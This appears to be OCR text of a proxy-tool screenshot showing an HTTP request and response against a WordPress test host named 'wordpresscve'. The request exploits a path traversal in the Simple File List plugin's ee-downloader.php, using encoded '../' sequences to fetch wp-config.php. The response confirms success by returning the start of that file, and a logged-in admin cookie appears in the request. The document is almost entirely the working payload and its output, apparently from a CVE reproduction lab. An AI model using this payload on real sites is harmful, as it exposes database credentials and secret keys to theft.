 Request TEXT HEX 热加载标签 URL 历史
1 GET /wp-content/plugins/simple-file-list/includes/ee-downloader.php?
eeFile=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e/wp-config.php HTTP/1.1
2 Host: wordpresscve:8888
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cookie: wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_7162294aa1437a11ae83bdc4780cf175=admin%7C165804097
1%7CkA9KiXQfe9B3dSu7uo9pvpxUppjL9AFs4SZsTKgYFYy%7Ccec1267c806233f2bf53
28f039c0382dc1af39c1f984a1f8aacd6eee01627927;
wp-settings-time-1=1656832576
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
8
9
Response TEXT HEX 4ms 详情
1 HTTP/1.1 200 OK
2 Date: Sun, 03 Jul 2022 07:24:29 GMT
3 Server: Apache/2.4.46 (Unix) mod_fastcgi/mod_fastcgi-SNAP-0910052141
OpenSSL/1.0.2u mod_wsgi/3.5 Python/2.7.13
4 X-Powered-By: PHP/7.4.21
5 Pragma: public
6 Expires: 0
7 Cache-Control: must-revalidate, post-check=0, pre-check=0
8 Last-Modified: Sun, 03 Jul 2022 02:52:42 GMT
9 Cache-Control: private
10 Content-Disposition: attachment; filename="wp-config.php"
11 Connection: close
12 Content-Type: audio/mpeg
13 Content-Length: 3307
14
15 <?php
16 /**
17 * The base configuration for WordPress
18 *
19 * The wp-config.php creation script uses this file during the
installation.
20 * You don't have to use the web site, you can copy this file to
"wp-config.php"
21 * and fill in the values.
22 *
23 * This file contains the following configurations:
24 *
25 * * Database settings
26 * * Secret keys
27 * * Database table prefix
28 * * ABSPATH
29 *
30 * @link https://wordpress.org/support/article/editing-wp-config-php/
31 *
32 * @package WordPress